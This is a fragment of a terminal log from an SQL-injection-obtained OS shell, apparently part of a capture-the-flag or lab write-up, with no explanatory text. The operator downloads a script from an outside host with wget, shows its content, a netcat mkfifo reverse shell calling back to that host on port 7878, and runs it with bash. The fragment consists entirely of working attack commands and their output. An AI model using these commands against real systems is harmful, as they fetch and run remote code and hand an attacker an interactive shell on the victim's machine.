 os-shell> wget 10.10.14.174/shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2019-07-25 19:34:31--  http://10.10.14.174/shell.sh
Connecting to 10.10.14.174:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80 [text/x-sh]
Saving to: 'shell.sh'
     0K                                                       100% 7.64M=0s
2019-07-25 19:34:32 (7.64 MB/s) - 'shell.sh' saved [80/80]
---
os-shell> cat shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.174 7878 >/tmp/f'
os-shell> shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'sh: 1: shell.sh: not found'
os-shell> bash shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell>